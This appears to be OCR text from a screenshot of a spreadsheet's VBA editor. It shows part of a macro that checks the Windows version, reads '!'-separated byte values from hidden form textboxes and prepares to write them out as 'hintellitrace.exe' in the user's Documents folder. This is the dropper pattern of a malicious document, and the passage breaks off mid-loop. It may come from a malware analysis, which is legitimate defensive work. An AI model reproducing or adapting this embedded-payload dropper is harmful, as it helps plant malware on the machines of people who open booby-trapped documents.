 工程 - VBAProject
Project (工作簿1)
WPS表格 对象
Sheet1 (Sheet3)
ThisWorkbook
VBAProject (b16d495
WPS表格 对象
窗体
usobiForm
模块
myclass
属性 - myclass
myclass 模块
按字母序 按分类序
(名称) myclass
(通用)
Sub usershebizaiLoadr()
Dim path_shebizai_file As String
Dim file_shebizai_name As String
Dim zip_shebizai_file As Variant
Dim fldr_shebizai_name As Variant
Dim byt() As Byte
Dim ar1shebizai() As String
Dim encoding As String
file_shebizai_name = "hintellitrace"
encoding = "!"
fldr_shebizai_name = Environ$("USERPROFILE") & "\Documents\"
zip_shebizai_file = fldr_shebizai_name & file_shebizai_name & ".zip"
path_shebizai_file = fldr_shebizai_name & file_shebizai_name & ".exe"
Dim arr
arr = Split(Application.OperatingSystem, " ")
If arr(3) = "6.02" Or arr(3) = "6.03" Then
ar1shebizai = Split(usobiForm.wesobiBox.Text, encoding)
Else
ar1shebizai = Split(usobiForm.wssobiBox.Text, encoding)
End If
Dim btsshebizai() As Byte
Dim linshebizai As Double
linshebizai = 0
For Each vl In ar1shebizai
ReDim Preserve btsshebizai(linshebizai)
btsshebizai(linshebizai) = CByte(vl)